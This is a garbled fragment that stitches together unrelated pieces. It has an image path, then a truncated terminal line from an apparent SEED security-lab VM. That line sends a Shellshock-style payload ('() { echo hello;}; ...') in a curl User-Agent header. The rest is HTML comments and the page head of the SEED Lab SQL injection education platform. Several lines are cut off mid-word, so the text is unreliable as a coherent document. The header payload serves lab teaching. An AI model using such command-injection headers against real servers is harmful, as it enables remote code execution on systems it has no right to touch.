 [10/01/18]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo; /bin/
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two m
logout. The profile details fetched will be displayed using the table class of bootstrap wi
NOTE: please note that the navbar items should appear only for users and the page with erro
all. Therefore the navbar tag starts before the php tag but it end within the php script ad
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">